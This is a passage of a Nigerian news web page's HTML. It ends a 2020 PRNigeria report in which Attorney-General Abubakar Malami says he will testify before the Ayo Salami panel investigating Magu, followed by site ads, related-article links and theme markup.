<li class="latest-post"><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></li>
</ul>
</div>
<p>He continued, “So, the idea of testimony, the idea of appearance of the Office of the Attorney-General and indeed with the particular reference to Abubakar Malami before any panel, before any tribunal local and international for the purpose of supporting an investigation that will see to the establishment and unraveling the truth associated with an issue under consideration is not new. I will in no way exercise any restraints as per as honoring an invitation for the purpose of supporting any<br />inquiry”.</p>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>“So, if Ayo Salami Panel invites Abubakar Malami, SAN as a person or the Attorney-General of the Federation, for any testimony or any clarification, for any examination or cross-examination for that matter, Abubakar Malami will definitely and gladly within the spirit and context of rule of law be there to testify and will submit myself to be cross-examined within the context of the rule of law”.</p>
<p>Malami said his position is to be submissive to the rule of law, maintaining that the rule of law component requires that when called upon to clarify issues, be examined or cross-examined, Abubakar Malami “will wholeheartedly be there and gladly cooperate with the inquiring institution”. He said that indeed has been an attribute of the government.</p>
<p>The Minister said that he has along the chain of arbitral process submitted to uncountable invitations and responded to uncountable requests to clarify issues and indeed executed uncountable witness statements for the purpose of putting the record straight and the case<br />of Salami will certainly not be an exception.</p>
<p><b>Modupe Ogundoro</b></p>
<p class="yiv8489836120ydp6bc8c0bMsoNormal">Deputy Director</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/ayo-salami-panel/">Ayo Salami Panel</a></li><li><a href="https://prnigeria.com/tag/magu-probe/">Magu Probe</a></li><li><a href="https://prnigeria.com/tag/malami/">Malami</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2020/09/10/sexual-harassment-abusesays-osinbajo/">Sexual Harassment Victims are Not Responsible for Abuse,says Osinbajo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2020/09/10/police-rescue-five-kidnap-abuja/">Police Rescue Five Kidnap Victims, Nab Old-man for Car-theft  in Abuja</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/kabir/" aria-label="author-photo"><img alt='Modupe Ogundoro' src='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/kabir/">Modupe Ogundoro</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="kbabdulsalam03@gmail.com" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Modupe Ogundoro"><meta itemprop="url" content="https://prnigeria.com/author/kabir/"></span><meta itemprop="datePublished" content="2020-09-10T13:06:52+01:00"><meta itemprop="dateModified" content="2020-09-10T13:06:52+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Magu Probe: Am Ready to Testify Before Panel- Malami"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?fit=1002%2C855&ssl=1"><meta itemprop="width" content="1002"><meta itemprop="height" content="855"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":50490,"live_filter_cur_post_author":"55","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "3684";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "307";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/urges-collective-action/"  rel="bookmark" class="td-image-wrap " title="FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0015.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0015.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0015.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0015.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honourable Minister of Information and National Orientation, Mohammed Idris, FNIPR," title="FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/urges-collective-action/"  rel="bookmark" title="FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation">FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/"  rel="bookmark" class="td-image-wrap " title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260120-WA0064.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Thousands paid last respects to Late Chief Imam Dr. Muhammad Bashir Saliu in Ilorin" title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/"  rel="bookmark" title="Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/"  rel="bookmark" class="td-image-wrap " title="NIPR Ranked World’s Best Public Relations Association" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/niprlogo.png?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="nipr logo" title="NIPR Ranked World’s Best Public Relations Association" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/"  rel="bookmark" title="NIPR Ranked World’s Best Public Relations Association">NIPR Ranked World’s Best Public Relations Association</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/18/eagles-bronze-medal-showcases/"  rel="bookmark" class="td-image-wrap " title="S/Eagles’ Bronze Medal Showcases Nigeria’s Unprecedented Feat in AFCON – Information Minister" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0017.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0017.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0017.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251230-WA0017.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honourable Minister of Information and National Orientation, Mohammed Idris, FNIPR," title="S/Eagles’ Bronze Medal Showcases Nigeria’s Unprecedented Feat in AFCON – Information Minister" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/18/eagles-bronze-medal-showcases/"  rel="bookmark" title="S/Eagles’ Bronze Medal Showcases Nigeria’s Unprecedented Feat in AFCON – Information Minister">S/Eagles’ Bronze Medal Showcases Nigeria’s Unprecedented Feat in AFCON – Information Minister</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/"  rel="bookmark" class="td-image-wrap " title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/"  rel="bookmark" title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/"  rel="bookmark" class="td-image-wrap " title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/"  rel="bookmark" title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/"  rel="bookmark" class="td-image-wrap " title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/"  rel="bookmark" title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/15/calls-image-reforms-nigeria/"  rel="bookmark" class="td-image-wrap " title="FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260115-WA0066.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260115-WA0066.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260115-WA0066.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260115-WA0066.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260115-WA0066.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled" title="FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/15/calls-image-reforms-nigeria/"  rel="bookmark" title="FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled">FG Calls for Image Reforms as Nigeria Reputation Index 2025 Is Unveiled</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/15/nis-enhances-passport-tracking/"  rel="bookmark" class="td-image-wrap " title="NIS Enhances Passport Tracking System with &#8216;Notification&#8217; Alert" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Capture-Immigration-1.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Capture-Immigration-1.png?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Capture-Immigration-1.png?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Capture-Immigration-1.png?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/Capture-Immigration-1.png?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NIS Enhances Passport Tracking System with &#8216;Notification&#8217; Alert" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/15/nis-enhances-passport-tracking/"  rel="bookmark" title="NIS Enhances Passport Tracking System with &#8216;Notification&#8217; Alert">NIS Enhances Passport Tracking System with &#8216;Notification&#8217; Alert</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/14/turkish-govt-deepen-talks-visa/"  rel="bookmark" class="td-image-wrap " title="FG, Turkish Govt Deepen Talks on Visa Facilitation, Business Ease" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763220139372.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763220139372.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763220139372.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763220139372.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/FB_IMG_1763220139372.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FG, Turkish Govt Deepen Talks on Visa Facilitation, Business Ease" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/14/turkish-govt-deepen-talks-visa/"  rel="bookmark" title="FG, Turkish Govt Deepen Talks on Visa Facilitation, Business Ease">FG, Turkish Govt Deepen Talks on Visa Facilitation, Business Ease</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/09/works-minister-sanctions/"  rel="bookmark" class="td-image-wrap " title="Works Minister Sanctions Officials over Mararaba–Keffi Road" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/20241017_194253.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/20241017_194253.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/20241017_194253.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/10/20241017_194253.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Minister of Works, Sen. David Umahi" title="Works Minister Sanctions Officials over Mararaba–Keffi Road" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/09/works-minister-sanctions/"  rel="bookmark" title="Works Minister Sanctions Officials over Mararaba–Keffi Road">Works Minister Sanctions Officials over Mararaba–Keffi Road</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/06/venezuela-russia-china-demand/"  rel="bookmark" class="td-image-wrap " title="Venezuela, Russia, China, UK Demand Release of Maduro, Condemn U.S. Military Action" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Venezuela, Russia, China, UK Demand Release of Maduro, Condemn U.S. Military Action" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/06/venezuela-russia-china-demand/"  rel="bookmark" title="Venezuela, Russia, China, UK Demand Release of Maduro, Condemn U.S. Military Action">Venezuela, Russia, China, UK Demand Release of Maduro, Condemn U.S. Military Action</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
